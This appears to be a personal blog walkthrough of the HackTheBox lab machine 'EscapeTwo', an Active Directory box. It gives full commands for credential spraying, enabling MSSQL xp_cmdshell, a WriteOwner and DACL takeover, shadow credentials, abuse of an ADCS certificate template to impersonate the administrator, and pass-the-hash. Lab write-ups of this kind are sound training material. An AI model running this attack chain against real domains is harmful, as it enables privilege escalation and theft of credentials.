HackTheBox EscapeTwo
My first AD machine.

EscapeTwo
TL;DR
As it is **my first ever AD machine**, this was really interesting, painful, rewarding. And I learned A LOT, really a lot about **AD, ADCS, Kerberos, ADCS Templates** and bunch of other stuff. It is just so confusing how much info can a simple user on AD retrieve tons of information with the classic privileges.
Enumeration
Nmap
When facing windows machine, before I execute any Nmap scripts I like to list the ports first, to have an idea about the protocols and services in use to map it in our mind a bit so that the output of the scripts won’t be confusing later or I don’t miss out anything useful. So I run:
1
nmap $target -vv -Pn -oN esctwo-ports

- 53/TCP for DNS.
- 139/445/TCP for SMB.
- 88/464/TCP for Kerberos.
- 389/636/3268/3269/TCP respectfully for LDAP plain text, LDAP SSL, LDAP connection to Global Catalog and LDAP connection to Global Catalog over SSL.
- 1433/TCP for an MSSQL database management services.
- 5985/TCP for WinRM. Could be useful later for lateral movement if needed.
- 593/135/TCP for MSRPC.
So we’re facing Active Directory and we should keep in mind that the host(s) we’ll attack could be domain-joined.
Now let’s run some Nmap scripts:
1
nmap $target -sC -sV -vv -Pn -oN esctwo-def-scan
Before we proceed with our enumeration, we should add these entries to the /etc/hosts file:


You should note that adding the CA in here was a mistake I didn’t notice only after a while. It is not a FQDN and not resolvable so adding it does nothing.
LDAP
LDAP users
1
2
3
4
5
6
7
8
9
10
11
12
ldapsearch -x -H ldap://DC01.sequel.htb -D "rose@sequel.htb" -w 'KxEPkKe6R8su' -b "DC=sequel,DC=htb" "(objectClass=user)" | grep "sAMAccountName"

sAMAccountName: Administrator
sAMAccountName: Guest
sAMAccountName: DC01$
sAMAccountName: krbtgt
sAMAccountName: michael
sAMAccountName: ryan
sAMAccountName: oscar
sAMAccountName: sql_svc
sAMAccountName: rose
sAMAccountName: ca_svc
This is so important, these user/service accounts are the ones we will be targeting later in PrivEsc and for the foothold.
LDAP Groups
1
ldapsearch -x -H ldap://DC01.sequel.htb -D "rose@sequel.htb" -w 'KxEPkKe6R8su' -b "DC=sequel,DC=htb" "(objectClass=group)" | grep "cn:"
Which printed out the groups existing on the machine. Just a good practice nothing to retrieve just yet.
SMB
SMB is always my go-to target when I’m facing a Windows machine, since there’s a high chance I get good intel from the shares (if any exist :D)
1
nxc smb $target -u 'rose' -p 'KxEPkKe6R8su' --shares

Users Share
1
smbclient -U 'rose' //$target/Users

Going to the Default directory

Then I downloaded all the NTUSER.DAT files because according to this, NTUSER.DAT is a windows generated file which contains the information of the user account settings and customizations. So that was enough for me to go and discover what could be obtained from these.
1
smb: \Default\> mget NTUSER.DA*
We’ll keep those and move further before diving into anything more deeply. Rabbit holes ahead.
Accounting Department Share
1
smbclient -U 'rose' //$target/Accounting\ Department



This was the first rabbit hole for me. I kept searching withing the directories and literally overlooked some clear-text creds. So I did what? Went back to t hose NTUSER.dat files and went on and on with the analysis of those files. For like, hours? But anyway here is the shit I found before finding the good looking creds:


After And here are the creds in the sharedStrings xml file:
Then I proceeded further to brute force that smb service to get some valid creds before jumping into that MSSQL account:
1
nxc smb $target -u users.txt -p pass.txt

Which I thought was useless at this point. But we’ll see how this is a a key thing too reconstruct the attack for the foothold.
MSSQL
With the sa user credentials we found, let’s connect to the MSSQL server :
1
impacket-mssqlclient 'sa:MSSQLP@ssw0rd!@10.10.11.51'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
SQL (sa  dbo@master)> select user_name()

---
dbo

SQL (sa  dbo@master)> select is_srvrolemember('sysadmin')

-
1
SQL (sa  dbo@master)> SELECT name FROM master.sys.tables;
---------------------
spt_fallback_db

spt_fallback_dev

spt_fallback_usg

spt_monitor

MSreplication_options
This showed only system tables, nothing not ordinary so we should proceed further to xp_cmdshell:
1
2
3
4
5
6
7
8
9
10
EXEC sp_configure 'show advanced options', 1
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;

EXEC xp_cmdshell 'whoami';
output
--------------
sequel\sql_svc
NULL
So we can now execute commands through the MSSQL server

A simple File System enumeration and we find the SQL2019 directory.
At this point I repeated exactly everything we did with the user rose, smb, evilwin-rm, LDAP again, MSRPC. And it led to nothing.
Foothold - User flag
Given the valid credentials of oscar user which I thought were useless, we can indeed brute force the smb service with the valid creds we had from the beginning **WITH THE PASSWORD WE JUST FOUND**. So after adding the new entries to the users and passwords files we run:
1
 nxc smb 10.10.11.51 --rid-brute -u users.txt -p pass.txt
So now collecting the names and performing a password spraying attack on them using:
1
nxc smb $target -u names.txt -p '<sql_svc-password>'

Now evilwin-rm works and we get the user flag:
1
evil-winrm -i 10.10.11.51 -u ryan -p 'password'
User pwned.
Root

Once we have access with evilwin-rm, I tried the things I know to enumerate a Windows machine, SAM database, LSASS, hives…etc nothing worked. So after searching A LOT, with no knowledge in AD, Bloodhound came in. Which is a tool that identifies attack paths and relationships in an AD environment and builds up an attack vector maybe? The description alone was interesting enough for me to get it asap. So let’s get it to work using this guide. Once it is set, we have two ways to do this:
- We can transfer a binary known as
SharpHound.exeonto the target, execute it, then transfer the .jsonfiles back to our kali box and then upload them intobloodhound.
For now, tired enough, I’ll just use bloodhound-python :smile:
1
bloodhound-python -c All -u ryan -p <password> -d sequel.htb -ns 10.10.11.51

For the HACKER* accounts I supposed they were some noise coming from other users on the network so forget about it. Let’s focus on CA_SVC and that permission we have over it WriteOwner CA means certificate authority, the name in itself, the permissions we have in the context of ryan is enough for us to go this way. But it’s an opportunity to know more about AD.
ADCS
There is this great paper about ADCS, background, and ways to exploit. A must read, simply.
Active Directory security has had a huge surge in interest over the last several years. While several aspects of Active Directory have received thorough attention from a security perspective, one area that has been relatively overlooked is Active Directory Certificate Services (AD CS). AD CS is Microsoft’s PKI implementation that integrates with existing Active Directory forests, and provides everything from encrypting file systems, to digital signatures, to user authentication (a large focus of this paper), and more. While AD CS is not installed by default for Active Directory environments, from our experience it is widely deployed.
ADCS (Active Directory Certificate Services) is a Microsoft service that provides public key infrastructure (PKI) for an Active Directory (AD) environment. It is used to manage digital certificates, which help secure communications and authenticate users, computers, and services within a network. Some of its role are:
- Issuing Certificates: ADCS can issue digital certificates for a variety of purposes, such as user authentication, email encryption, code-signing, and secure communications (SSL/TLS). (pretty basic like any other service that issues certificates)
- Certificate Authorities (CA): The one that issues certificates based on user or computer information stored in AD.
- Certificate Templates: These are predefined configurations in ADCS that define what kind of certificates can be issued, how they are validated, and the scope of their use. While researching, the ones that really got my attention were:
- The templates as they are predefined configurations, some any misconfiguration is a plus for us.
Certificate Template Access Control exploitation.
Exploitation
Personally I fell into many rabbit holes due to the bloodhound suggestions in the Abuse section. I was amazed by the tool since it’s my first time running it. But after hours, I found my way.

Step 1: Change ownership of ca_svc Object
Well we have WriteOwner, we could take ownership of this object and get Full Control over the CA configuration, compromise the Certificate Authority and abuse the templates that are associated with privileged users .
1
bloodyAD --host '10.10.11.51' -d 'sequel.htb' -u 'ryan' -p 'password' set owner 'ca_svc' 'ryan'
Which upon success prints out:

Step 2: Grant Full Control rights
1
2
3
4
5
6
impacket-dacledit  -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/"ryan":"password"

<SNIP>
[*] DACL backed up to dacledit-20250227-135446.bak
[*] DACL modified successfully!
Step 3:

We will be performing Shadow Credentials attack to get an **NT hash** of the ca_svc account.
1
certipy-ad shadow auto -u 'ryan@sequel.htb' -p "password" -account 'ca_svc' -dc-ip '10.10.11.51'
Step 4: Finding vulnerable templates

The name is fishy, Allow Enroll for domain admins, enterprise admins and Cert publishers AKA us with the user ryan. So this is our target template. DunderMifflinAuthentication
Step 5: Updating the Template
1
2
3
4
KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad template -k -template DunderMifflinAuthentication -dc-ip 10.10.11.51 -target dc01.sequel.htb
	<SNIP>
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'

Step 6: Getting verified
1
2
3
certipy-ad req -u ca_svc -hashes 'hash' -ca sequel-DC01-CA -target sequel.htb -dc-ip 10.10.11.51 -template DunderMifflinAuthentication -upn administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 -debug
	<SNIP>
[*] Saved certificate and private key to 'administrator_10.pfx'

Step 7: Dumping admin NT hash
1
certipy-ad auth -pfx administrator_10.pfx  -domain sequel.htb
Step 8: PtH through evilwin-rm
